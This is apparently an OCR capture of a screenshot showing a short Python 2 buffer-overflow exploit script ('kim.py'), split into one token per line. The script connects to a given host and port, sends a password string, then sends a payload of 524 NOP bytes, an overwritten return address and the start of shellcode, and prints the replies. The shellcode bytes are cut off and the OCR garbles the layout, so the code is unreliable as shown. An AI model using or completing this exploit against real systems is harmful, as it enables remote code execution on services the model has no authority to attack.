
print
'
\n
Usage:
\t
./kim.py [host] [port]'
sys
.
exit
(
1
)
host
=
sys
.
argv
[
1
]
port
=
int
(
sys
.
argv
[
2
]
)
s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s.
connect
(
(
host
,
port
)
)
crash
=
'
\x
90'
*
524
crash +
=
'
\x
50
\x
88
\x
04
\x
08'
crash +
=
'
\x
eb
\x
24
\x
31
\x
c0
\x
89
\x
04
\x
24
\x
b0
\x
bb
\x
8b
\x
0
s.
send
(
'HansBrix!!!
\n
'
)
;
s.
send
(
'%s
\n
'
%crash
)
;
while
1
:
line
=
s.
recv
(
4096
)
if
not
line:
break
print
'Received'
,
repr
(
line
)
s.
close
(
)
Result: